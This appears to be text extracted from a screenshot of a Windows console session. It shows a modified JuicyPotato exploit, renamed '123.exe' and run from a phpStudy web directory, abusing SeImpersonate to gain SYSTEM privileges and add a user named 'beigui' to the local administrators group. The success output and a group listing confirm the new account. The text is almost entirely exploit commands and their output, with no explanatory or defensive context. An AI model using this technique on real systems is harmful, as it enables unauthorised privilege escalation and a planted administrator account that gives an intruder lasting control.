 C:\phpStudy\WWW> 123.exe -p "net localgroup administrators beigui /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 13306
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\123.exe -s 22412
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:22412...
[+] Command server connected!
=================================
命令成功完成。
=================================
C:\phpStudy\WWW> net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
beigui